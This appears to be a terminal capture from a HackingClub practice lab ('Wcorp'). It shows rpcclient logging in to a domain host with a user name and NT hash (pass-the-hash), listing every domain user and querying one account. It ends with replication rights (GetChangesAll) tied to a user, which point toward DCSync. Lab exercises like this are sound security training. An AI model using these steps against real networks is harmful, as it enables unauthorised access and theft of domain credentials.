 [v01@v01] - [10.0.62.83] - [~/Machines/HackingClub/Wcorp]
[$] rpcclient -U 'john.doe%a59c --pw-nt-hash 172.16.5.76
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[john.doe] rid:[0x44f]
user:[alice.hr] rid:[0x450]
user:[bob.finance] rid:[0x451]
user:[charlie.dev] rid:[0x452]
user:[diana.ops] rid:[0x453]
user:[svc_backup] rid:[0x454]
user:[svc_web] rid:[0x455]
rpcclient $> queryuser 0x44f
User Name : john.doe
Full Name :
Home Drive :
Dir Drive :
Profile Path:
Logon Script:
Description : hackingclub
Workstations:
Comment :
Remote Dial :
Logon Time : Thu, 17 Apr 2025 03:56:54 -03
Logoff Time : Wed, 31 Dec 1969 21:00:00 -03
Kickoff Time : Wed, 13 Sep 30828 23:48:05 -03
Password last set Time : Thu, 17 Apr 2025 03:55:40 -03
Password can change Time : Fri, 18 Apr 2025 03:55:40 -03
Password must change Time: Thu, 29 May 2025 03:55:40 -03
unknown_2[0..31]...
user_rid : 0x44f
group_rid: 0x201
GetChangesAll
GetChanges
DIANA.OPS@WCORP.HC
GetChangesInFilteredSet